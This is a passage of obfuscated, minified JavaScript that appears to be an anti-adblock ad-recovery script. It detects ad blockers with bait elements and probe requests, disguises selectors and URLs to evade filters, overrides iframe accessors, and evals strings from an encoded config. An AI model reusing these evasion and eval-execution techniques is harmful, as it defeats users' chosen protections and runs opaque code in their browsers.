e(1417)===i.A[e(3198)](e(3982),!1)||!(!(window[e(3304)][e(545)]+window[e(3304)][e(3919)])[e(1441)](e(2946))&&e(1417)!==i.A[e(3198)](e(2946),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(2456)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(1475)](p,g[n(1777)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(1475)](p,g[e(1777)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(1417)===i.A[e(3198)](e(3982),!1)||(void 0!==f?f:w()&&![e(3801),e(1866)][e(3216)]((t=>location[e(3177)][e(2054)](t)))&&e(1417)===i.A[e(3198)](m)?(A(t)[e(2456)]((t=>{const n=e;f=t,i.A[n(1475)](m,t[n(1777)]())})),!0):(f=await A(t),i.A[e(1475)](m,f[e(1777)]()),f))}async function x(t){return await async function(){const t=a2S;let e=!1;try{const n=document[t(482)](t(3245));n[t(3769)]("id",t(3970)),document[t(1013)][t(1238)](n),n[t(3769)](t(584),t(2447));const r=["ad",t(985),t(3970),t(2757),t(3192),t(1166),t(3820),t(2281),t(3224),t(4106),t(1171),t(3011),t(2991),t(2618),t(2188),t(2438),t(3151),t(947),t(3710)];for(const i of r){n[t(3934)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(967)](n);if(t(683)===r[t(3779)]||t(809)===r[t(2626)]){o.A[t(3299)](t(1653)),e=!0;break}}document[t(1013)][t(3525)](n)}catch(e){o.A[t(3299)](t(1106)[t(2070)](e))}return e}()?[!0,1]:await async function(){const t=a2S,e=XMLHttpRequest[t(1777)]();return!(!e[t(1441)](t(491))||!e[t(1441)](t(627))||(o.A[t(3299)](t(3105)),0))}()?[!0,2]:await async function(t){const e=a2S,n=[];if(t)for(const r of t)e(2904)===r[e(1751)]&&n[e(1461)]({url:r[e(2026)]});const r=window[e(3304)][e(3177)][e(2054)](e(2360));return r?n[e(1461)]({url:e(2653)}):(n[e(1461)]({url:e(1428),mustIncludeStrings:[e(3192)],mustExcludeStrings:[e(2110)]}),s.A[e(1263)]()||n[e(1461)]({url:e(2562),mustIncludeStrings:[e(3581)],mustExcludeStrings:[e(2110)]})),(await Promise[e(1302)]([...n[e(3887)]((t=>k(t[e(2026)],t[e(1697)],t[e(3059)]))),r?_():S()]))[e(3216)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2S,n=t[e(1571)]||[],r=await Promise[e(1302)](t[e(2026)][e(3887)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2S;if(i(1287)===t[i(1751)]){const t=new XMLHttpRequest;t[i(3512)](i(1211),(()=>{const r=i;4===t[r(3241)]&&(t[r(1246)]>=200&&t[r(1246)]<300||n[r(1441)](t[r(1246)])?e():o())})),t[i(3512)](i(1077),(()=>o())),t[i(2483)](i(2311),r),t[i(3158)]()}else if(i(2825)===t[i(1751)])if(s.A[i(1876)]())k(r)[i(2456)]((t=>t?o():e()))[i(696)](o);else{const t=new Image;t[i(3512)](i(3356),(()=>e())),t[i(3512)](i(1077),(()=>o())),t[i(1900)]=r}else if(i(671)===t[i(1751)]){const t=document[i(482)](i(671));t[i(3512)](i(3356),(()=>e())),t[i(3512)](i(1077),(()=>o())),t[i(1900)]=r,document[i(1013)][i(1238)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3299)](i(1364)[i(2070)](t[i(2026)])),!0):(o.A[i(3299)](i(4006)[i(2070)](t[i(2026)],i(1611))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2825),url:[e(3493),e(2672)]})}async function k(t){const e=r;let n=arguments[e(3202)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(3202)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3198)]()[e(1644)][e(554)](window,t);if(r[e(2050)])return!0;if(null===r[e(1470)]&&e(4142)===r[e(1751)])return!0;if(r[e(1246)]<200||r[e(1246)]>=300)return!0;const o=await r[e(1502)]();if(0===o[e(3202)])return!0;if(!n[e(4091)]((t=>o[e(1441)](t))))return!0;if(i[e(3216)]((t=>o[e(1441)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3299)](e(3407)[e(2070)](t)),!1):(o.A[e(3299)](e(892)[e(2070)](t,e(2753))),!0)}return!1}async function _(){const t=r,e=document[t(482)](t(2633)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(584)][o(3622)](o(2108),"0"),e[o(584)][o(3622)](o(4139),"0"),e[o(584)][o(3622)](o(2626),o(809)),e[o(584)][o(3622)](o(1701),o(683)),document[o(1013)][o(1238)](e);const s=null===(i=d.A[o(3198)](window)[o(4008)][o(3198)][o(554)](e,window))||void 0===i?void 0:i[o(1572)];if(!s)return n(!1);s[o(925)][o(2483)](),s[o(925)][o(2374)](o(1892)),s[o(925)][o(3240)]();const a=s[o(925)][o(482)](o(671));a[o(3769)](o(1900),o(2653)),a[o(3512)](o(3356),(()=>n(!1))),a[o(3512)](o(1077),(()=>n(!0))),s[o(925)][o(1013)][o(1238)](a)}));return e[t(2939)](),n}async function S(){const t=r,e=document[t(482)](t(2633)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(584)][o(3622)](o(2108),"0"),e[o(584)][o(3622)](o(4139),"0"),e[o(584)][o(3622)](o(2626),o(809)),e[o(584)][o(3622)](o(1701),o(683)),document[o(1013)][o(1238)](e);const s=null===(i=d.A[o(3198)](window)[o(4008)][o(3198)][o(554)](e,window))||void 0===i?void 0:i[o(1572)];if(!s)return n(!0);s[o(925)][o(2483)](),s[o(925)][o(2374)](o(1892)),s[o(925)][o(3240)]();const a=s[o(925)][o(482)](o(671));a[o(3769)](o(1900),o(1428)),a[o(3512)](o(3356),(()=>{const t=o;try{var e;const r=s[t(3192)];if(!r)return n(!0);if(!(null===(e=Object[t(3917)](r,t(4089)))||void 0===e?void 0:e[t(1475)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3512)](o(1077),(()=>n(!0))),s[o(925)][o(1013)][o(1238)](a)}));return e[t(2939)](),n}function z(){const t=r,e=i.A[t(3198)](t(439),!1,t(1610));return!!e&&!!e[t(3456)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});class o{static[r(2547)](){const t=r;try{if(null!=window[t(509)][t(1080)]&&t(2547)===window[t(509)][t(1080)][t(2547)][t(4093)])return!0}catch(t){}return!1}static[r(1263)](){const t=r;try{if(o[t(2547)]())return!1;const e=navigator[t(3987)][t(2748)](),n=[t(896)];return![t(1234),t(4134),t(608),t(4010),t(2147),t(3514),t(2171),t(2674),t(529),t(3210),t(3415),t(1015),t(474)][t(3216)]((n=>e[t(1441)](n)))&&n[t(3216)]((n=>e[t(1441)](n)))}catch(t){}return!1}static[r(3231)](){const t=r;try{if(o[t(2547)]())return!1;const e=navigator[t(3987)][t(2748)]();if(e[t(1441)](t(2519))||e[t(1441)](t(3741)))return!0;const n=[t(529)];return![t(1234),t(4134),t(608),t(4010),t(2147),t(3514),t(2171),t(2674),t(3210),t(3415),t(1015),t(474)][t(3216)]((n=>e[t(1441)](n)))&&n[t(3216)]((n=>e[t(1441)](n)))}catch(t){}return!1}static[r(1876)](){const t=r;try{const e=navigator[t(3987)][t(2748)]();return e[t(1441)](t(503))&&e[t(1441)](t(1620))}catch(t){}return!1}static[r(1749)](){const t=r;try{return navigator[t(3987)][t(2748)]()[t(1441)](t(2174))}catch(t){}return!1}static[r(3837)](){const t=r;return navigator[t(3987)][t(2748)]()[t(1441)](t(3823))}}},5131:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(3008),s=6e5,a=()=>{const t=r,e=o.A[t(3198)](i);if(e)try{const n=Date[t(751)](),r=JSON[t(1750)](atob(e))[t(1493)]((e=>e[t(2487)]+s>n));o.A[t(1475)](i,btoa(JSON[t(637)](r)))}catch(t){}},c=()=>!window[r(3304)][r(3177)][r(2054)](r(1866)),l=t=>{const e=r;a();const n=o.A[e(3198)](i);if(n)try{const r=JSON[e(1750)](atob(n)),o=Date[e(751)](),i=r[e(1452)]((n=>n[e(2026)]===t));if(!i||i[e(2487)]+s<o)return;return i[e(2077)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3198)](i);try{const r=s?JSON[n(1750)](atob(s)):[],a=r[n(1586)]((e=>e[n(2026)]===t));-1!==a?(r[a][n(2077)]=e,r[a][n(2487)]=Date[n(751)]()):r[n(1461)]({url:t,timestamp:Date[n(751)](),blocked:e}),o.A[n(1475)](i,btoa(JSON[n(637)](r)))}catch(t){}}},8131:(Z,p,j)=>{"use strict";const Zo=a2S;j.d(p,{A1:()=>T,AG:()=>n,M5:()=>Q,VE:()=>W,VL:()=>r,vR:()=>P,z9:()=>w});var m=j(1783),E=j(9141),v=j(9754),i=j(8110),C=j(6033),L=j(5281),D=j(7549),h=j(8542),I=j(6524),s=j(5131);function w(x){const ZW=a2S,q=null==x?void 0:x[ZW(3887)](((t,e)=>({autoRecovery:t,configIndex:e})))[ZW(1493)]((t=>{const e=ZW;let{autoRecovery:n}=t;return n[e(3955)]}))[ZW(1452)]((u=>{const Zx=ZW;let{autoRecovery:B}=u;if(!B[Zx(1501)])return!0;try{if(eval(B[Zx(1501)][Zx(2497)]))return!0}catch(t){D.A[Zx(3299)](Zx(2053),t)}return!1}));return q}function r(t,e,n){const r=a2S;try{const o=(0,m.Wq)({protectUrlContext:e,url:n,kind:m.MN[r(1235)],endpoint:E.A[r(2579)]}),i=r(3309)[r(2070)](o,'"]');if(!v.A[r(3198)](t)[r(885)][r(554)](t[r(925)][r(1013)],i)){const e=t[r(925)][r(482)](r(1589));e[r(897)]=r(3174),e.as=r(671),v.A[r(3198)](t)[r(2324)][r(1475)][r(554)](e,o),t[r(925)][r(1013)][r(1238)](e)}}catch(t){}}const e=[];let f=!1;function n(t,n,r){const o=a2S;e[o(1461)](r),f||(f=!0,function r(){const i=o,s=e[i(1294)]();if(!s)return void(f=!1);const a=t[i(925)][i(482)](i(671));a[i(1900)]=(0,m.Wq)({protectUrlContext:n,url:s[i(1900)],kind:m.MN[i(1235)],endpoint:E.A[i(2579)]});for(const{name:t,value:e}of Array[i(2246)](s[i(3984)]))i(1900)!==t&&a[i(3769)](t,e);s[i(3985)]||s[i(1459)]?(a[i(3512)](i(3356),(()=>{const t=i;s[t(2815)](new Event(t(3356)))})),a[i(3512)](i(1077),(()=>{const t=i,e=new Event(t(1077));e[t(3365)]=!0,s[t(2815)](e)})),t[i(925)][i(1013)][i(1238)](a),r()):(a[i(3512)](i(3356),(()=>{const t=i;s[t(2815)](new Event(t(3356))),r()})),a[i(3512)](i(1077),(()=>{const t=i,e=new Event(t(1077));e[t(3365)]=!0,s[t(2815)](e),r()})),t[i(925)][i(1013)][i(1238)](a))}())}async function T(t,e,n){const r=a2S;if(!(0,s.Tq)())return await z(t,e,n);const o=(0,s.H$)(n);if(void 0!==o)return z(t,e,n)[r(2456)]((t=>{(0,s.fd)(n,t)})),o;const i=await z(t,e,n);return(0,s.fd)(n,i),i}async function z(t,e,n){const r=a2S;if(h.A[r(3231)]()&&h.A[r(3837)]())return await(0,I.p)(e,n);const o=t[r(925)][r(482)](r(1589));o[r(897)]=r(3174),o.as=r(671),v.A[r(3198)](t)[r(2324)][r(1475)][r(554)](o,n);const i=new Promise((e=>{const n=r;o[n(3512)](n(3356),(()=>{const r=n;try{t[r(925)][r(1013)][r(3525)](o)}catch(t){}e(!1)})),o[n(3512)](n(1077),(()=>{const r=n;try{t[r(925)][r(1013)][r(3525)](o)}catch(t){}e(!0)}))}));return t[r(925)][r(1013)][r(1238)](o),i}function P(t,e,n){const r=a2S;if(n[r(3629)]&&n[r(3351)]instanceof Element&&!n[r(3351)][r(1809)]){n[r(3351)][r(1809)]=!0;const o=(0,m.Wq)({protectUrlContext:t,url:n[r(3629)],kind:m.MN[r(3431)],endpoint:E.A[r(2579)]}),i=e[r(925)][r(482)](r(1589));Array[r(2246)](n[r(3351)][r(3984)])[r(822)]((t=>{const e=r;i[e(3769)](t[e(4093)],t[e(887)])})),v.A[r(3198)](e)[r(2324)][r(1475)][r(554)](i,o),i[r(1809)]=!0,n[r(3351)][r(2521)](r(3865),i)}}const V=[Zo(2365),Zo(1814),Zo(1422),Zo(4069),Zo(2295),Zo(1315),Zo(2645),Zo(3463),Zo(748),Zo(1888),Zo(2911),Zo(1647)],H=3,y=t=>{const e=Zo;var n;if(e(683)!==t[e(584)][e(3779)]||!t[e(1062)][e(1441)](e(3138)))return!1;if(t[e(1062)][e(3202)]>1e4)return!0;const r=null!==(n=t[e(3605)])&&void 0!==n?n:"";return V[e(1493)]((t=>r[e(1441)](t)))[e(3202)]>=H},W=(t,e,n)=>{const r=Zo,o=t=>(0,i.Bo)(e,t),s=t=>(0,i.pI)(e,t),a=t=>(0,i.yu)(e,t);try{for(const d of Array[r(2246)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(1809)]){var c;if(!y(d)||null!==(c=e[r(1822)])&&void 0!==c&&c[r(3216)]((t=>{const e=r;var n;return null===(n=d[e(3605)])||void 0===n?void 0:n[e(1441)](t)}))){var l,u;const n=(0,C.Qw)({protectUrlContext:t,selector:null!==(l=d[r(3605)])&&void 0!==l?l:"",idFilter:t=>(0,i.Bo)(e,t),attributeFilter:t=>(0,i.yu)(e,t)});d[r(3605)]=null!==(u=d[r(3605)])&&void 0!==u&&u[r(1441)](r(2398))?n:""[r(2070)](d[r(3605)],",")[r(2070)](n)}for(let e=0;e<d[r(584)][r(3202)];e++){const n=d[r(584)][e],i=d[r(584)][n];r(4042)==typeof i&&i[r(1441)](r(3109))&&(d[r(584)][n]=(0,C.oY)({protectUrlContext:t,value:i,idFilter:o,urlFilter:s,attributeFilter:a}))}}W(t,e,d[r(1837)]),d[r(1809)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(1809)]&&W(t,e,d[r(1837)]),d[r(1809)]=!0)}catch(t){}},Q=(t,e,n)=>{const r=Zo;if(!(n instanceof Element))return;const o=v.A[r(3198)](window)[r(1540)][r(3198)][r(554)](n);if((0,i.ts)(e,o)){const t=v.A[r(3198)](window)[r(2368)][r(3198)][r(554)](n),e=r(3068)+(0,L.md)(o[r(2748)]()),i=new RegExp("<"[r(2070)](o[r(2748)](),r(2959)),"gi"),s=new RegExp("</"[r(2070)](o[r(2748)](),">"),"gi"),a=t[r(2265)](i,"<"[r(2070)](e,"$1"))[r(2265)](s,"</"[r(2070)](e,">"));v.A[r(3198)](window)[r(2368)][r(1475)][r(554)](n,a)}const s=v.A[r(3198)](window)[r(1579)][r(3198)][r(554)](n);(0,i.Bo)(e,s)&&v.A[r(3198)](window)[r(1579)][r(1475)][r(554)](n,(0,L.md)(s));const a=v.A[r(3198)](window)[r(3669)][r(3198)][r(554)](n);for(const t of Array[r(2246)](a))(0,i.Bo)(e,t)&&(a[r(1897)]((0,L.md)(t)),a[r(2939)](t));const c=v.A[r(3198)](window)[r(2186)][r(3198)][r(554)](n);for(const t of Array[r(2246)](c))if((0,i.yu)(e,t[r(4093)])){const e=r(2861)+(0,L.md)(t[r(4093)][r(2488)](5)[r(2748)]());v.A[r(3198)](window)[r(889)][r(554)](n,e,t[r(887)]),v.A[r(3198)](window)[r(1244)][r(554)](n,t[r(4093)])}else(0,i.v5)(e,t[r(4093)],t[r(887)])&&v.A[r(3198)](window)[r(889)][r(554)](n,t[r(4093)],(0,L.md)(t[r(887)]));if(n instanceof HTMLAnchorElement){const o=v.A[r(3198)](window)[r(2750)][r(554)](n,r(3629));if(o&&!(0,m.EW)(o))try{const i=new URL(o)[r(3177)];(e[r(2099)][r(3216)]((t=>t[r(4143)](o)))||e[r(1628)][r(3216)]((t=>i[r(2054)](t))))&&v.A[r(3198)](window)[r(889)][r(554)](n,r(3629),(0,m.Wq)({protectUrlContext:t,url:o,kind:m.MN[r(3793)],endpoint:E.A[r(2579)]}))}catch(t){}}const l=n[r(1025)]()[r(1493)]((t=>t[r(1441)](r(1044))));l[r(3202)]>0&&l[r(822)]((t=>{n[r(2933)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1020);var g=function(t){const e=r;return t[t[e(2769)]=0]=e(2769),t[t[e(2274)]=1]=e(2274),t[t[e(1468)]=2]=e(1468),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3202)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1468)],s=arguments[e(3202)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3202)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(4067)]=t,this[e(1909)]=o,this[e(1526)]=s,this[e(1919)]=a,(0,i.A)(this,e(2648),(function(t){const r=e;for(var o=arguments[r(3202)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(751)](),inventoryId:n[r(1526)],args:i}})),(0,i.A)(this,e(2667),(()=>{const t=e;window[t(3512)](t(3516),(e=>{const n=t;if(e[n(3999)]&&e[n(3999)][n(4141)]===p){if(this[n(1909)]===g[n(2274)])return b({inventoryId:this[n(1526)],...e[n(3999)]});if(this[n(1909)]===g[n(2769)]&&e[n(3999)][n(1526)]){if(n(3299)===e[n(3999)][n(3404)])return w[n(3299)]("["[n(2070)](e[n(3999)][n(1526)],"]"),...e[n(3999)][n(1568)]);if(n(3832)===e[n(3999)][n(3404)])return w[n(3832)]("["[n(2070)](e[n(3999)][n(1526)],"]"),...e[n(3999)][n(1568)]);if(n(1077)===e[n(3999)][n(3404)])return w[n(1077)](e[n(3999)][n(1077)],"["[n(2070)](e[n(3999)][n(1526)],"]"),...e[n(3999)][n(1568)])}}}))})),(0,i.A)(this,e(1714),(()=>{const t=e,n=async()=>{const t=a2S;if(t(2607)!==window[t(3304)][t(3919)]&&t(3671)!==window[t(3304)][t(3919)])return;window[t(3304)][t(3919)]="";const e=prompt(t(1034));if(t(437)===e)return this[t(1919)][t(822)]((e=>console[t(800)](...e[t(1568)])));if(t(3671)!==e)return;const n=prompt(t(527)),r=prompt(t(3516)),o=await w[t(3104)](t(3804),null!=n?n:t(2520),null!=r?r:t(2520));alert(t(3479)),window[t(2483)](t(1598)[t(2070)](o))};window[t(3512)](t(3978),n),window[t(1754)](n,3e3)})),o===g[e(2769)]&&this[e(1714)](),o!==g[e(2769)]&&o!==g[e(2274)]||this[e(2667)]()}static[r(3299)](){const t=r;this[t(4160)]();for(var e=arguments[t(3202)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(548)][t(2648)](t(3299),...n);if(this[t(548)][t(1909)]!==g[t(2769)])return b(i);this[t(548)][t(1919)][t(1461)](i),(l.A[t(3299)]||t(1417)===u.A[t(3198)](t(2718),!1))&&console[t(800)](...n)}static[r(3832)](){const t=r;this[t(4160)]();for(var e=arguments[t(3202)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(548)][t(2648)](t(3832),...n);if(this[t(548)][t(1909)]!==g[t(2769)])return b(i);this[t(548)][t(1919)][t(1461)](i),(l.A[t(3299)]||t(1417)===u.A[t(3198)](t(2718),!1))&&console[t(3832)](...n)}static[r(1077)](t){const e=r;this[e(4160)]();for(var n=arguments[e(3202)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(548)][e(2648)](e(1077),[t,...o]);if(s[e(1077)]=t,this[e(548)][e(1909)]!==g[e(2769)])return b(s);this[e(548)][e(1919)][e(1461)](s),(l.A[e(3299)]||e(1417)===u.A[e(3198)](e(2718),!1))&&console[e(1077)](t,...o)}static[r(846)](t,e){const n=r;return this[n(4160)](),w[n(3299)](n(846),t,e),w[n(3299)](n(424),function(){const t=n;try{const e=performance[t(1146)](t(2343));if(0===e[t(3202)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(822)]((e=>{const c=t;n++,r+=e[c(3877)],(0===a||a>e[c(3877)])&&(a=e[c(3877)]),u<e[c(3877)]&&(u=e[c(3877)]),e[c(4093)][c(1593)](l.A[c(2579)])&&(0,s.EW)(e[c(4093)])&&(0,s.sH)(e[c(4093)])[c(3944)][c(1593)](l.A[c(2579)])&&(o++,i+=e[c(3877)],(0===d||d>e[c(3877)])&&(d=e[c(3877)]),f<e[c(3877)]&&(f=e[c(3877)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3104)](t,e,e)}static async[r(3104)](t,e,n){const o=r;this[o(4160)]();const i=this[o(548)][o(1919)][o(3887)]((t=>({...t,timestamp:Math[o(3030)](t[o(2487)]/1e3)}))),u=c.A[o(3936)](JSON[o(637)](i)),p=await(0,f.C8)(this[o(548)][o(4067)],l.A[o(2579)])?(0,f.XV)(l.A[o(2579)],0):l.A[o(2579)],g=new URL(""[o(2070)](p,o(2817)));return g[o(3586)][o(1125)](o(3053),l.A[o(3053)]),g[o(3586)][o(1125)](o(1751),t),g[o(3586)][o(1125)](o(1614),e),g[o(3586)][o(1125)](o(3516),n),g[o(3586)][o(1125)](o(2026),location[o(3629)]),g[o(3586)][o(1125)](o(798),(0,d.z3)()[o(1777)]()),g[o(3586)][o(1125)](o(2128),(await(0,h.H4)())[o(1777)]()),g[o(3586)][o(1125)](o(1424),m.A[o(1869)](16,16)),(await a.G[o(3441)](o(3488),(0,s.Wq)({protectUrlContext:this[o(548)][o(4067)],url:g,endpoint:p}),u))[o(1470)]}}o=w,(0,i.A)(w,r(548),void 0),(0,i.A)(w,r(652),(t=>o[r(548)]=new o(t,g[r(2769)]))),(0,i.A)(w,r(4031),((t,e)=>o[r(548)]=new o(t,g[r(2274)],e))),(0,i.A)(w,r(4160),(()=>{const t=r;o[t(548)]||(o[t(548)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(1267)][e(1572)];){n=n[e(2899)][e(1572)];try{t[e(4141)]=p,n[e(1225)](t,"*")}catch(t){}}}},11:(Z,p,j)=>{"use strict";j.d(p,{I:()=>D,i:()=>L});var m=j(9141),E=j(5180),v=j(5281),i=j(1783),C=j(7549);const L=()=>{const t=a2S;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqrj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2nayrkai";if(18===e[t(3202)])return null;const n=(0,E.OC)(decodeURI(e));if(!n)throw t(3507);return n}catch(e){const n=t(961)[t(2070)](e);return C.A[t(1077)](n),null}},D=(t,e,n,r)=>{const o=a2S;t[o(1493)]((t=>o(1302)===t[o(1712)]||o(2960)===t[o(1712)]&&e||o(1059)===t[o(1712)]&&e&&n||o(3827)===t[o(1712)]&&!e))[o(822)]((t=>(t=>{const e=o;try{const n=t[e(1028)][e(2265)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,i.Wq)({protectUrlContext:r,url:n,endpoint:m.A[e(2579)]})))[e(2265)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,v.md)(e)));t[e(3846)]&&h(n),t[e(1696)]&&window[e(1754)]((()=>h(n)),t[e(1696)][e(2490)]),t[e(3861)]&&window[e(3512)](t[e(3861)][e(1751)],(()=>h(n)))}catch(t){console[e(1077)](t)}})(t)))},h=I=>{const pv=a2S;try{eval(I)}catch(t){m.A[pv(3299)]&&console[pv(1077)](pv(2837),t)}}},2691:(Z,p,j)=>{"use strict";const pi=a2S;j.d(p,{N2:()=>n,je:()=>T,lD:()=>f});var m=j(7549),E=j(2997);const v=pi(2342),i={querySelectorAll:()=>[]},C={postMessage:()=>null,document:i,parent:window};function L(){const t=pi;safe[t(726)]();const e=Object[t(3917)](HTMLIFrameElement[t(3429)],t(1532));Object[t(2752)](HTMLIFrameElement[t(3429)],t(1532),{get:function(){const n=t;if(this[n(1961)](v))return C;for(var r=arguments[n(3202)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(3198)][n(554)](this,...o)}});const n=Object[t(3917)](HTMLIFrameElement[t(3429)],t(461));Object[t(2752)](HTMLIFrameElement[t(3429)],t(461),{get:function(){const e=t;if(this[e(1961)](v))return i;for(var r=arguments[e(3202)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];return n[e(3198)][e(554)](this,...o)}})}function D(t){t[pi(3769)](v,"")}function h(){const t=pi,e=navigator[t(3987)][t(2748)]();return![t(1234),t(4134),t(608),t(4010),t(2147),t(2171)][t(3216)]((n=>e[t(1441)](n)))&&[t(529),t(896)][t(3216)]((n=>e[t(1441)](n)))}function I(t,e){return generateSafePromise(((n,r)=>{const o=a2S;let i=0;t[o(822)]((s=>{const a=o;s[a(2456)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3202)]&&n(!1)}))[a(696)](r)}))}))}function s(t){const e=pi,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3268)](t));)r[e(1461)](t[e(2488)](o,i[e(1747)])),r[e(1461)](w(i[1])),o=i[e(1747)]+i[0][e(3202)];return r[e(1461)](t[e(2488)](o)),r[e(1139)]("")}function w(z){const pf=pi;try{const P=eval(z);return null===P?pf(2520):void 0===P?pf(2414):P[pf(1777)]()}catch(t){return console[pf(1077)](t),t[pf(1777)]()}}function r(t){const e=pi;[e(2058),e(2065),e(1489),e(562),e(3329),e(3759),e(3310),e(2491),e(1049),e(3802),e(1633)][e(3216)]((t=>location[e(3177)][e(2054)](t)))&&Object[e(2752)](t,e(2839),{get:function(){return 8}})}const e=(t,e,n)=>{const r=pi;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(4007)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2979)][t]=e,i),clearTargeting:()=>(o[r(2979)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2979)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3903)](o[r(2979)]),getTargetingMap:()=>o[r(2979)],setForceSafeFrame:t=>i};return i};function f(t){const n=pi;window[n(2304)]=window[n(2304)]||{},window[n(2304)][n(882)]=window[n(2304)][n(882)]||[];const r=function(){const r=n,o=window[r(2304)][r(2259)];window[r(2304)][r(2259)]=function(n,i){const s=r;if(i===window[s(2304)][s(3332)][s(3652)][s(739)]||t[s(3216)]((t=>n[s(2748)]()[s(1441)](t[s(2748)]()))))return m.A[s(3299)](s(3333),n),e(n,s(4007),s(3577));for(var a=arguments[s(3202)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(554)](this,n,i,...c)}};try{window[n(2304)][n(882)][n(3863)](r)}catch(t){m.A[n(1077)](n(3774)+t),window[n(2304)][n(882)][n(1461)](r),window[n(2304)][n(882)][n(1461)]((()=>{const 